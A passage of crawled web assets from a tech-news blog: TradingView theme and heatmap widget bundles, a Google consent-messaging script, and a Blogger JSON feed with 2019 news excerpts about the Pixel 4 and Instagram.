500","color-popup-element-toolbox-text-hover":"color-cold-gray-900","color-popup-element-toolbox-text-active-hover":"color-tv-blue-200","color-popup-element-toolbox-background-hover":"color-cold-gray-150","color-popup-element-toolbox-background-active-hover":"color-tv-blue-700","color-tooltip-bg":"color-cold-gray-800","color-tv-dialog-caption":"color-cold-gray-650","color-tv-dropdown-item-hover-bg":"color-cold-gray-100","color-underlined-text":"color-cold-gray-550","color-widget-pages-bg":"color-white","color-warning":"color-tan-orange-500","color-growing":"color-minty-green-500","color-falling":"color-ripe-red-500","color-forex-icon":"color-cold-gray-750","color-list-item-active-bg":"color-tv-blue-400","color-list-item-hover-bg":"color-tv-blue-50","color-list-item-text":"color-cold-gray-800","color-price-axis-label-back":"color-cold-gray-150","color-price-axis-label-text":"color-cold-gray-650","color-price-axis-gear":"color-cold-gray-900","color-price-axis-gear-hover":"color-black","color-price-axis-highlight":"color-cold-gray-150","color-bid":"color-tv-blue-500","color-border":"color-cold-gray-150","color-border-chat-fields":"color-cold-gray-250","color-border-hover":"color-cold-gray-250","color-button-hover-bg":"color-cold-gray-150","color-depthrenderer-fill-style":"color-cold-gray-650","color-disabled-border-and-color":"color-cold-gray-150","color-disabled-input":"color-cold-gray-150","color-empty-container-message":"color-cold-gray-550","color-icons":"color-cold-gray-550","color-input-textarea-readonly":"color-cold-gray-650","color-input-placeholder-text":"color-cold-gray-350","color-item-active-blue":"color-tv-blue-50","color-item-hover-active-bg":"color-tv-blue-100","color-item-hover-bg":"color-tv-blue-100","color-item-hover-blue":"color-tv-blue-100","color-item-selected-blue":"color-tv-blue-50","color-item-active-text":"color-white","color-item-active-bg":"color-tv-blue-500","color-list-item":"color-cold-gray-550","color-news-highlight":"color-tv-blue-100","color-placeholder":"color-cold-gray-350","color-row-hover-active-bg":"color-cold-gray-100","color-sb-scrollbar-body-bg":"color-cold-gray-200","color-section-separator-border":"color-cold-gray-300","color-separator-table-chat":"color-cold-gray-150","color-tag-active-bg":"color-cold-gray-200","color-tag-hover-bg":"color-cold-gray-150","color-text-regular":"color-cold-gray-700","color-tv-button-checked":"color-cold-gray-550","color-scroll-bg":"color-cold-gray-400","color-scroll-border":"color-cold-gray-100","color-widget-border":"color-cold-gray-100","color-scroll-buttons-arrow":"color-white","color-control-intent-default":"color-cold-gray-200","color-control-intent-success":"color-minty-green-500","color-control-intent-primary":"color-tv-blue-500","color-control-intent-warning":"color-tan-orange-500","color-control-intent-danger":"color-ripe-red-500","color-goto-label-background":"color-cold-gray-800","color-pre-market":"color-tan-orange-600","color-pre-market-bg":"color-tan-orange-400","color-post-market":"color-tv-blue-500","color-post-market-bg":"color-tv-blue-400","color-market-open":"color-minty-green-500","color-market-open-bg":"color-minty-green-400","color-market-closed":"color-cold-gray-400","color-market-holiday":"color-cold-gray-400","color-market-expired":"color-ripe-red-500","color-invalid-symbol":"color-ripe-red-400","color-invalid-symbol-hover":"color-ripe-red-700","color-delisted-symbol":"color-ripe-red-600","color-delisted-symbol-hover":"color-ripe-red-800","color-replay-mode":"color-tv-blue-500","color-replay-mode-point-select":"color-cold-gray-350","color-replay-mode-icon":"color-white","color-replay-mode-hover":"color-tv-blue-600","color-notaccurate-mode":"color-berry-pink-600","color-delay-mode":"color-tan-orange-700","color-delay-mode-bg":"color-tan-orange-400","color-eod-mode":"color-grapes-purple-700","color-eod-mode-bg":"color-grapes-purple-400","color-data-problem":"color-ripe-red-600","color-data-problem-bg":"color-ripe-red-400","color-data-problem-hover":"color-ripe-red-700","color-list-item-bg-highlighted":"color-tv-blue-50","color-list-item-bg-selected":"color-tv-blue-100","color-list-item-bg-highlighted-hover":"color-tv-blue-100","color-list-item-bg-selected-hover":"color-tv-blue-200","color-screener-header-bg":"color-white","color-screener-header-bg-hover":"color-cold-gray-100","color-marker-flagged":"color-ripe-red-400","color-marker-flagged-hovered":"color-ripe-red-600","color-ask":"color-ripe-red-400","color-sell":"color-ripe-red-400","color-buy":"color-tv-blue-500","color-neutral":"color-cold-gray-550","color-pro":"color-minty-green-400","color-pro-hover":"color-minty-green-600","color-pro-plus":"color-tv-blue-500","color-pro-plus-hover":"color-tv-blue-600","color-pro-premium":"color-tan-orange-500","color-pro-premium-hover":"color-tan-orange-700","color-trial":"color-cold-gray-550","color-trial-hover":"color-cold-gray-550","color-mod":"color-ripe-red-400","color-mod-hover":"color-ripe-red-600","color-ad":"color-tan-orange-500","color-broker-featured":"color-minty-green-400","color-broker-featured-hover":"color-minty-green-600","color-alert-status-active":"color-minty-green-400","color-alert-status-stopped":"color-ripe-red-500","color-alert-status-triggered":"color-tan-orange-500","color-overlay":"color-cold-gray-400","color-search-button-hover":"color-cold-gray-150","color-boost-button-content-selected":"color-tv-blue-600","color-boost-button-content-hover":"color-cold-gray-900","color-boost-button-bg-hover":"color-cold-gray-150","color-boost-button-border-hover":"color-cold-gray-150","color-boost-button-border-default":"color-cold-gray-150","color-common-tooltip-text":"color-cold-gray-100","color-replay-data-mode":"color-ripe-red-400","color-legacy-success":"color-minty-green-300","color-collapse-tabs-border":"color-cold-gray-100","color-site-widget-hover":"color-cold-gray-50","color-attention":"color-banana-yellow-700","color-x-twitter-content":"color-cold-gray-900","color-card-border":"color-cold-gray-150","color-card-border-hover":"color-cold-gray-300","color-background-special-primary":"color-white","color-stroke-special-primary":"color-cold-gray-150","color-selection-bg":"color-tv-blue-100","color-default-gray":"color-cold-gray-550","color-featured-broker-badge-bg":"color-cold-gray-900","color-featured-broker-badge-bg-hover":"color-cold-gray-800","color-featured-broker-badge-text":"color-white"}')
},586240:e=>{"use strict";e.exports=JSON.parse('{"media-show-drawer":"all and (max-width: 567px)"}')}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW3LrmnbKGFzbZtexhOTCfX062nthRE7snewzE4WuKHk5tj-L2jBItCjh-ZraihB6Y2SVTjIVeays7OFEwty_bZc7oHzAWpnm4PFlgQ5izwAfOfA6CTxfSO4g14QraygdYC_v1Kjg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDE3OTc4LDU5OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjMvMDEvaGVyZXMtaG93LW11Y2gtaXQtYWN0dWFsbHktY29zdHMtdG9fMjkuaHRtbCIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzI0LCIiXSxbMjUsIltbMzEwNjE2OTBdXSJdLFsyOSwiZmFsc2UiXSxbMjEsIltbW1s1LDEsWzBdXSxbMTc2ODQxNzk3MiwxOTcwNzUwMDBdLFsxMjA5NjAwXV1dXSJdXV0
body_size: 174
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol-bM2SNfb0c9JAIY2T7wYOJLdb99R0Mcp3CSfBcIvD_ZWo86tgKYaQlscViDUb8s85wLCGXZ7h8pV8LCTbFYo08ffSQDdiS8ZZwyO2xgtGhl8qduXM_g_Z54M1iNSkaTbss4glvlLFJzPLlYuz6xeTzOFCKDw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXXCAHbnXiWMahSAud_NEBUuLkxADrlbmcB8RtbEIZZngZ8cEd1cAPhjnMxDdrn8m5wsUL24lZ4-FR_RH-_nHJVqdak2QQV-aTQ81tNl8FOVgubvMy_o1pNAr7gzH_iq8yrr3ZmDQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX_yL4wnibgI_9Sb2XmrxbKcpl1Wxk231r4dCmOSIVLkaX1UVYQjIe7T2bOCHe4lvEnQO3CjdPHJZlY7_iX3r46RCes_I6vHjwN5ndaYrmGKAxue3787By8BjhQNbcyb0C7aSCQjw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWPMCqTw7NqQhWSuQcjuTAJAGuCYeu8BCuzpgSm2h3f48xx9oFRaqpnFJgIDXByWHxjCq4HEevusE1P6HOWrS3PiYhiugXth6gDLa8eRVhfuKtvHwKQWFMyUfkVrTXE1y8kjj3Yag\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.c9a87e34eae780991f36.js
body_size: 1086
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[59696],{754321:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},276303:(o,t,i)=>{"use strict";i(235389);var e=i(331633),a=i(105035),s=i(527550),n=i(206948),r=i(427259),c=i(901107),l=i(351079),p=i(104247),m=i(638456),g=i(725839),d=i(575618),y=i(754321),h=i(66974);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14981,3260,99004,10053,35954,7785,23454,7738,20553,89838,34961,41384,81753,10787,69234,16802,1787,15021,55496,34477,37772,92190,68673,22470,67151,78006,73320,98635,20991,71842,57966,5116,68698,76810,37850,61688,67195,22575,76060],(()=>{return t=276303,o(o.s=t);var t}));o.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=17481&alt=json-in-script&callback=jQuery11240613426791919705_1768417960243&_=1768417960244
body_size: 3466
content:
// API callback
jQuery11240613426791919705_1768417960243({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-15T00:38:24.824+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=17481\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=17477\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=17485\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"17481"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7887057588138469241"},"published":{"$t":"2019-10-16T07:26:00.001+05:30"},"updated":{"$t":"2019-10-16T07:26:21.025+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Pixel 4 hands-on: I almost wish I didn’t like it this much"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/cdn0.tnwcdn.com\/wp-content\/blogs.dir\/1\/files\/2019\/10\/Google-Pixel-4-1-of-7-796x417.jpg\" width=\"796\" height=\"417\" \/\u003E\u003Cbr \/\u003E\nI’ll be honest: I wasn’t expecting to like the Pixel 4 all that much. So much of it had leaked that there were few surprises left, and on paper, the hardware lags behind some of its immediate competition. Even significantly cheaper phones like the OnePlus 7T have a clear advantage when it comes to specs per dollar. And yet, I’m pretty sure the Pixel 4 will end up being my daily driver. For one, the Pixel 4 looks much better in person than leaked renders would suggest. Granted, I’ve always dug the two-tone look, but I also think this is…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/thenextweb.com\/plugged\/2019\/10\/16\/pixel-4-hands-on-i-almost-wish-i-didnt-like-it-this-much\/?utm_source=social\u0026amp;utm_medium=feed\u0026amp;utm_campaign=profeed\"\u003EThis story continues\u003C\/a\u003E at The Next Web\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Next Web https:\/\/ift.tt\/2ORyzK0\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7887057588138469241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/pixel-4-hands-on-i-almost-wish-i-didnt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7887057588138469241"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7887057588138469241"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/pixel-4-hands-on-i-almost-wish-i-didnt.html","title":"Pixel 4 hands-on: I almost wish I didn’t like it this much"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5480327044789974795"},"published":{"$t":"2019-10-16T07:20:00.001+05:30"},"updated":{"$t":"2019-10-16T07:20:32.181+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Instagram finally lets you manage third-party app access"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/Revoke-access-1-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/Revoke-access-1-613x383.jpg 613w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/Revoke-access-1-768x480.jpg 768w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/Revoke-access-1.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"595699\" data-permalink=\"https:\/\/www.slashgear.com\/instagram-finally-lets-you-manage-third-party-app-access-15595698\/revoke-access-1\/\" data-orig-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/Revoke-access-1.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Revoke-access-1\" data-image-description=\"\" data-medium-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/Revoke-access-1-613x383.jpg\" data-large-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/Revoke-access-1.jpg\" \/\u003EInstagram remains one of the most popular image-centric social network today and perhaps the only Facebook property (aside from Oculus) that has remained largely untouched by privacy scandals. Its association to Facebook and its popularity, however, also makes it a prime target for less conscientious people who’d love to pilfer users’ private information at every opportunity. Despite that imminent danger, … \u003Ca href=\"https:\/\/www.slashgear.com\/instagram-finally-lets-you-manage-third-party-app-access-15595698\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2ponGV8\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5480327044789974795\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/instagram-finally-lets-you-manage-third.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5480327044789974795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5480327044789974795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/instagram-finally-lets-you-manage-third.html","title":"Instagram finally lets you manage third-party app access"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6977594440795435697"},"published":{"$t":"2019-10-16T06:48:00.001+05:30"},"updated":{"$t":"2019-10-16T06:48:06.024+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Pixel 4 Live Caption will come to Pixel 3 and 3a soon"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/live-caption-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/live-caption-613x383.jpg 613w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/live-caption-768x480.jpg 768w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/live-caption.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"595696\" data-permalink=\"https:\/\/www.slashgear.com\/pixel-4-live-caption-will-come-to-pixel-3-and-3a-soon-15595694\/live-caption\/\" data-orig-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/live-caption.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"live-caption\" data-image-description=\"\" data-medium-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/live-caption-613x383.jpg\" data-large-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/live-caption.jpg\" \/\u003EThe Pixel 4 is finally live, not that there were that many surprises left. Of course, reading about those leaked features and actually experiencing them are two very different things. Some of these features are, of course, heavily dependent on the hardware that the Pixel 4 brings to the table but one, in particular, specifically Live Caption, will be spreading … \u003Ca href=\"https:\/\/www.slashgear.com\/pixel-4-live-caption-will-come-to-pixel-3-and-3a-soon-15595694\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2pslCeE\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6977594440795435697\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/pixel-4-live-caption-will-come-to-pixel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6977594440795435697"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6977594440795435697"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/pixel-4-live-caption-will-come-to-pixel.html","title":"Pixel 4 Live Caption will come to Pixel 3 and 3a soon"}],"author":[{"name":{"$t":"Trendly 